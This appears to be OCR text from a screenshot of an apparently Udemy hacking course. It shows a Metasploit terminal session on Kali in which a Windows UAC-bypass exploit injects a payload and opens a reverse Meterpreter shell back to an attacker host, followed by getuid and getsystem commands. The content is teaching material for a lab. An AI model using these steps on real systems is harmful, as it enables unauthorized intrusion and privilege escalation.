 mrhacker@Ka... mrhacker@Ka...
mrhacker@Kali: ~
File Actions Edit View Help
mrhacker@Kali: ~
mrhacker@Kali:~$
Id Name
-- ----
1 Windows x64
msf5 exploit( ) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 5912
[*] Sending stage (201283 bytes) to 192.168.1.8
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.8:53703) at 2020-08-24 07:45:48 -0400
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getsystem
ûdemy